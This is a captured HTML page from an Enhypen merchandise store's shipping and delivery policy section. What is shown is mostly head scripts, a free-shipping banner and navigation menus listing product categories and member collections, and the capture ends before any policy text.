

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enhypen.store/shipping-delivery-policies/
body_size: 9654
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/enhypen.store/uploads/logo (10)-1750836269.png">
    <meta name="csrf-token" content="">
    <title>Shipping &amp; Delivery policies | Enhypen Store - Official Enhypen Merchandise Shop</title>

            
        <meta property="og:title" content="Shipping &amp; Delivery policies | Enhypen Store - Official Enhypen Merchandise Shop" />
    


    <meta property="og:type" content="website" />






        <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://enhypen.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://enhypen.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://enhypen.store/css/tippy.css">

    <!-- Custom styles -->
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GNBVSXRWJW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GNBVSXRWJW');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://enhypen.store" class="relative block">
                    <span class="sr-only">Enhypen Store - Official Enhypen Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/enhypen.store/uploads/logo (10).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://enhypen.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://enhypen.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://enhypen.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://enhypen.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://enhypen.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://enhypen.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://enhypen.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://enhypen.store/collections/enhypen-accessories" class="block text-sm font-medium">Enhypen Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://enhypen.store/collections/enhypen-backpacks" class="font-light rounded text-sm">Enhypen Backpacks</a>
                                                                                                            <a href="https://enhypen.store/collections/enhypen-bags" class="font-light rounded text-sm">Enhypen Bags</a>
                                                                                                            <a href="https://enhypen.store/collections/enhypen-face-masks" class="font-light rounded text-sm">Enhypen Face Masks</a>
                                                                                                            <a href="https://enhypen.store/collections/enhypen-mugs" class="font-light rounded text-sm">Enhypen Mugs</a>
                                                                                                            <a href="https://enhypen.store/collections/enhypen-pins" class="font-light rounded text-sm">Enhypen Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://enhypen.store/collections/enhypen-cases" class="block text-sm font-medium">Enhypen Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://enhypen.store/collections/enhypen-iphone-cases" class="font-light rounded text-sm">Enhypen iPhone Cases</a>
                                                                                                            <a href="https://enhypen.store/collections/enhypen-samsung-cases" class="font-light rounded text-sm">Enhypen Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://enhypen.store/collections/enhypen-cloth" class="block text-sm font-medium">Enhypen Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://enhypen.store/collections/enhypen-hoodies" class="font-light rounded text-sm">Enhypen Hoodies</a>
                                                                                                            <a href="https://enhypen.store/collections/enhypen-jackets" class="font-light rounded text-sm">Enhypen Jackets</a>
                                                                                                            <a href="https://enhypen.store/collections/enhypen-socks" class="font-light rounded text-sm">Enhypen Socks</a>
                                                                                                            <a href="https://enhypen.store/collections/enhypen-sweatshirts" class="font-light rounded text-sm">Enhypen Sweatshirts</a>
                                                                                                            <a href="https://enhypen.store/collections/enhypen-t-shirts" class="font-light rounded text-sm">Enhypen T-Shirts</a>
                                                                                                            <a href="https://enhypen.store/collections/enhypen-ugly-christmas-sweaters" class="font-light rounded text-sm">Enhypen Ugly Christmas Sweaters</a>
                                                                                                    </div>
                                                                                                                                <a href="https://enhypen.store/collections/enhypen-decoration" class="block text-sm font-medium">Enhypen Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://enhypen.store/collections/enhypen-blanket" class="font-light rounded text-sm">Enhypen Blanket</a>
                                                                                                            <a href="https://enhypen.store/collections/enhypen-pillows" class="font-light rounded text-sm">Enhypen Pillows</a>
                                                                                                            <a href="https://enhypen.store/collections/enhypen-posters" class="font-light rounded text-sm">Enhypen Posters</a>
                                                                                                            <a href="https://enhypen.store/collections/enhypen-puzzles" class="font-light rounded text-sm">Enhypen Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://enhypen.store/collections/enhypen-figures-amp-toys" class="block text-sm font-medium">Enhypen Figures &amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://enhypen.store/collections/enhypen-3d-lamps" class="font-light rounded text-sm">Enhypen 3D Lamps</a>
                                                                                                    </div>
                                                                                                                                <a href="https://enhypen.store/collections/enhypen-members" class="block text-sm font-medium">Enhypen Members</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://enhypen.store/collections/heeseung-merch" class="font-light rounded text-sm">Heeseung Merch</a>
                                                                                                            <a href="https://enhypen.store/collections/jake-merch" class="font-light rounded text-sm">Jake Merch</a>
                                                                                                            <a href="https://enhypen.store/collections/jay-merch" class="font-light rounded text-sm">Jay Merch</a>
                                                                                                            <a href="https://enhypen.store/collections/jungwon-merch" class="font-light rounded text-sm">Jungwon Merch</a>
                                                                                                            <a href="https://enhypen.store/collections/ni-ki-merch" class="font-light rounded text-sm">Ni-Ki Merch</a>
                                                                                                            <a href="https://enhypen.store/collections/park-sung-hoon-merch" class="font-light rounded text-sm">Park Sung-hoon Merch</a>
                                                                                                            <a href="https://enhypen.store/collections/sunoo-merch" class="font-light rounded text-sm">Sunoo Merch</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://enhypen.store/collections/enhypen-workout-gear" class="block text-sm font-medium">Enhypen Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://enhypen.store/collections/enhypen-leggings" class="font-light rounded text-sm">Enhypen Leggings</a>
                                                                                                            <a href="https://enhypen.store/collections/enhypen-tank-tops" class="font-light rounded text-sm">Enhypen Tank Tops</a>
                                                                                                    </div>
                                                                                                                                <a href="https://enhypen.store/collections/other" class="block text-sm font-medium">Other</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://enhypen.store/collections/uncategorized" class="block text-sm font-medium">Uncategorized</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://enhypen.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://enhypen.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/enhypen-accessories" class="flex justify-between items-center hover:underline grow">Enhypen Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/enhypen-backpacks" class="flex justify-between items-center hover:underline grow">Enhypen Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/enhypen-bags" class="flex justify-between items-center hover:underline grow">Enhypen Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/enhypen-face-masks" class="flex justify-between items-center hover:underline grow">Enhypen Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/enhypen-mugs" class="flex justify-between items-center hover:underline grow">Enhypen Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/enhypen-pins" class="flex justify-between items-center hover:underline grow">Enhypen Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/enhypen-cases" class="flex justify-between items-center hover:underline grow">Enhypen Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/enhypen-iphone-cases" class="flex justify-between items-center hover:underline grow">Enhypen iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/enhypen-samsung-cases" class="flex justify-between items-center hover:underline grow">Enhypen Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/enhypen-cloth" class="flex justify-between items-center hover:underline grow">Enhypen Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/enhypen-hoodies" class="flex justify-between items-center hover:underline grow">Enhypen Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/enhypen-jackets" class="flex justify-between items-center hover:underline grow">Enhypen Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/enhypen-socks" class="flex justify-between items-center hover:underline grow">Enhypen Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/enhypen-sweatshirts" class="flex justify-between items-center hover:underline grow">Enhypen Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/enhypen-t-shirts" class="flex justify-between items-center hover:underline grow">Enhypen T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/enhypen-ugly-christmas-sweaters" class="flex justify-between items-center hover:underline grow">Enhypen Ugly Christmas Sweaters</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/enhypen-decoration" class="flex justify-between items-center hover:underline grow">Enhypen Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/enhypen-blanket" class="flex justify-between items-center hover:underline grow">Enhypen Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/enhypen-pillows" class="flex justify-between items-center hover:underline grow">Enhypen Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/enhypen-posters" class="flex justify-between items-center hover:underline grow">Enhypen Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/enhypen-puzzles" class="flex justify-between items-center hover:underline grow">Enhypen Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/enhypen-figures-amp-toys" class="flex justify-between items-center hover:underline grow">Enhypen Figures &amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/enhypen-3d-lamps" class="flex justify-between items-center hover:underline grow">Enhypen 3D Lamps</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/enhypen-members" class="flex justify-between items-center hover:underline grow">Enhypen Members</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/heeseung-merch" class="flex justify-between items-center hover:underline grow">Heeseung Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/jake-merch" class="flex justify-between items-center hover:underline grow">Jake Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/jay-merch" class="flex justify-between items-center hover:underline grow">Jay Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/jungwon-merch" class="flex justify-between items-center hover:underline grow">Jungwon Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/ni-ki-merch" class="flex justify-between items-center hover:underline grow">Ni-Ki Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/park-sung-hoon-merch" class="flex justify-between items-center hover:underline grow">Park Sung-hoon Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/sunoo-merch" class="flex justify-between items-center hover:underline grow">Sunoo Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/enhypen-workout-gear" class="flex justify-between items-center hover:underline grow">Enhypen Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/enhypen-leggings" class="flex justify-between items-center hover:underline grow">Enhypen Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/enhypen-tank-tops" class="flex justify-between items-center hover:underline grow">Enhypen Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://enhypen.store/collections/other" class="flex justify-between items-center hover:underline grow">Other</a>

            </div>

    </li>
